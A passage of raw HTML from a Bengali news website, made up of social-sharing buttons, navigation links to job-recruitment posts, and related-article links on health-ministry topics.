href="https://api.whatsapp.com/send?text=%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/', '%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F&title=%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F05%2F%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25ac%25e0%25a6%25be%25e0%25a6%25b8%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a7%258d%25e0%25a6%25af%25e0%25a6%2596%25e0%25a6%25be%25e0%25a6%25a4%25e0%25a7%2587%25e0%25a6%25b0-%25e0%25a6%25ad%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25ae%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/05/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af%e0%a6%96%e0%a6%be%e0%a6%a4%e0%a7%87%e0%a6%b0-%e0%a6%ad%e0%a6%be%e0%a6%ac%e0%a6%ae%e0%a7%82%e0%a6%b0%e0%a7%8d/', '%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%B8%E0%A7%8D%E0%A6%A5%E0%A7%8D%E0%A6%AF%E0%A6%96%E0%A6%BE%E0%A6%A4%E0%A7%87%E0%A6%B0%20%20%20%E0%A6%AD%E0%A6%BE%E0%A6%AC%E0%A6%AE%E0%A7%82%E0%A6%B0%E0%A7%8D%E0%A6%A4%E0%A6%BF%20%E0%A6%B0%E0%A6%BE%E0%A6%96%E0%A6%A4%E0%A7%87%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%9A%E0%A7%8D%E0%A6%9B%E0%A6%A4%E0%A6%BE%E0%A6%B0%20%E0%A6%B8%E0%A6%BE%E0%A6%A5%E0%A7%87%20%E0%A6%95%E0%A6%BE%E0%A6%9C%20%E0%A6%95%E0%A6%B0%E0%A6%BE%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D%E0%A6%A6%E0%A7%87%E0%A6%B6', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://dmoitry.com/2019/02/05/%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9a%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%b2-%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%82%e0%a6%95%e0%a7%87/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> মিউচুয়াল ট্রাস্ট ব্যাংকে অফিসার পদে নিয়োগ</a></li>
			<li class="next"><a href="https://dmoitry.com/2019/02/05/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%b0%e0%a7%87%e0%a6%b2%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%a4%e0%a7%87-%e0%a6%9a%e0%a6%be%e0%a6%95%e0%a6%b0%e0%a6%bf%e0%a6%b0/" rel="next">বাংলাদেশ রেলওয়েতে চাকরির সুযোগ <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/11/23/13452/" title="গেজেট প্রকাশ: দুরারোগ্য ব্যাধির রোগীরা পাবেন যেসব আর্থিক সহায়তা">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/11/স্বাস্থ্য-মন্ত্রণালয়-4-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/11/23/13452/" rel="bookmark" title="গেজেট প্রকাশ: দুরারোগ্য ব্যাধির রোগীরা পাবেন যেসব আর্থিক সহায়তা">
								গেজেট প্রকাশ: দুরারোগ্য ব্যাধির রোগীরা পাবেন যেসব আর্থিক সহায়তা							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/11/23/13452/" title="8:07 AM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-11-23T08:07:44+06:00">November 23, 2019</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/11/19/%e0%a6%8f%e0%a6%b8%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%b8/" title="এসডিজি অর্জনে বাংলাদেশ সঠিক পথেই হাটছে : স্বাস্থ্যমন্ত্রী">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/11/PicsArt_11-19-06.07.10-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/11/19/%e0%a6%8f%e0%a6%b8%e0%a6%a1%e0%a6%bf%e0%a6%9c%e0%a6%bf-%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%b8/" rel="bookmark" title="এসডিজি অর্জনে বাংলাদেশ সঠিক পথেই হাটছে : স্বাস্থ্যমন্ত্রী">
								এসডিজি অর্জনে বাংলাদেশ সঠিক পথেই হাটছে : স্বাস্থ্যমন্ত্রী							</a>
						</h3><!--/.post-title-->

